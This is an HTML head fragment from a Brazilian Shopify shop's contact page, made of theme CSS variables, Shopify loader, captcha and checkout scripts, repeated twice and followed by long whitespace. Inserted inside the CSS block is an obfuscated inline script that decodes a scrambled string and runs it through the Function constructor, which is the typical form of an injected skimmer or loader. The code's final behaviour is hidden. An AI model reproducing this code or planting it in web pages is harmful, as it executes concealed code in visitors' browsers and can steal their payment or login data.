    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #122a5e;
    --header-text-color      : #ffffff;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #596078;
    --header-light-text-color: #a18fff;
    --header-border-color    : rgba(161, 143, 255, 0.3);
    --header-accent-color    : #8860ff;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #3aa625;
    --product-on-sale-accent-rgb       : 58, 166, 37;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #8860ff;
    --cor-do-fundinho                  : #3aa625;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fq3ecr2v8fqsvvqj3kimm9qn2k2bkh">
<meta name="google-site-verification" content="J2d9VurwUXh8hrcZKPY52yij3ygYDUgfgSkio2pXXSE">
<meta name="google-site-verification" content="SOgkoORA82VUGg7FUCcuy4EH7N2QIcWQOMR9M6Raqjs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60944023734/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1579756b50f96807df15b80d673de0b6","betas":["rich-media-storefront-analytics"],"domain":"motorofertas.com.br","predictiveSearch":true,"shopId":60944023734,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "suportemotorofertas.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Dropmeta","id":141650198710,"schema_name":"Classic®","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "motorofertas.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//motorofertas.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//motorofertas.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js"></script>
<script type="module">
  await import("//motorofertas.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js");
await import("//motorofertas.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/suportemotorofertas\/pRzFR1BPYlP24kV6YldiXHc2jF6F9JlV.js?shop=suportemotorofertas.myshopify.com","https:\/\/empreender.nyc3.cdn.digitaloceanspaces.com\/BOTAOZAP\/plugins\/providers\/nuvem_shop\/botao-zap.js?store=60944023734\u0026shop=suportemotorofertas.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60944023734,"offset":-10800,"reqid":"eb31ed85-e847-4d33-a4c4-3795e69bfd3f-1764450904","pageurl":"motorofertas.com.br\/pages\/contact","s":"pages-87590142134","u":"bc238c8431e0","p":"page","rtyp":"page","rid":87590142134};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//motorofertas.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://motorofertas.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fq3ecr2v8fqsvvqj3kimm9qn2k2bkh">
<meta name="google-site-verification" content="J2d9VurwUXh8hrcZKPY52yij3ygYDUgfgSkio2pXXSE">
<meta name="google-site-verification" content="SOgkoORA82VUGg7FUCcuy4EH7N2QIcWQOMR9M6Raqjs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60944023734/digital_wallets/dialog">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1579756b50f96807df15b80d673de0b6","betas":["rich-media-storefront-analytics"],"domain":"motorofertas.com.br","predictiveSearch":true,"shopId":60944023734,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "suportemotorofertas.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Dropmeta","id":141650198710,"schema_name":"Classic®","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "motorofertas.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" data-src="//motorofertas.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//motorofertas.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js"></script>
<script type="module">
  await import("//motorofertas.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js");
await import("//motorofertas.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/suportemotorofertas\/pRzFR1BPYlP24kV6YldiXHc2jF6F9JlV.js?shop=suportemotorofertas.myshopify.com","https:\/\/empreender.nyc3.cdn.digitaloceanspaces.com\/BOTAOZAP\/plugins\/providers\/nuvem_shop\/botao-zap.js?store=60944023734\u0026shop=suportemotorofertas.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60944023734,"offset":-10800,"reqid":"eb31ed85-e847-4d33-a4c4-3795e69bfd3f-1764450904","pageurl":"motorofertas.com.br\/pages\/contact","s":"pages-87590142134","u":"bc238c8431e0","p":"page","rtyp":"page","rid":87590142134};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//motorofertas.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://motorofertas.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 9bc9a8f0af380b35 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               